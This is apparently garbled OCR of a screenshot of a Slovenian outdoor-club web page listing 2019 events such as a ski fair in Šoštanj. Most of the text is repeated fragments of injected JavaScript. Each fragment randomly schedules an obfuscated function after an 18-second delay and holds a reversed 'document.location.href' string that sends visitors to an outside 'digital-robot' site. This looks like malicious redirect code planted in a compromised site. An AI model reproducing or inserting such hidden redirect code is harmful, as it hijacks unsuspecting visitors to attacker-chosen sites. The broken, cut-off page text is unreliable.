
18000;setTimeout($nJe(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($nJe(0), delay);}
andida
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay = 18000; setTimeout($NjS(0),delay);}
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay = 18000; setTimeout($NjS(0),delay);}
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay = 18000; setTimeout($NjS(0),delay);}
to
v obvestili
najkasneje do 30.11.2019.
Share Post
Share on Facebook
Share on Twitter
3. DAN SMREKOVCA (več
Smučarski sejem v Šoštanju
planinskih pohodov, turno
5. novembra, 2019
0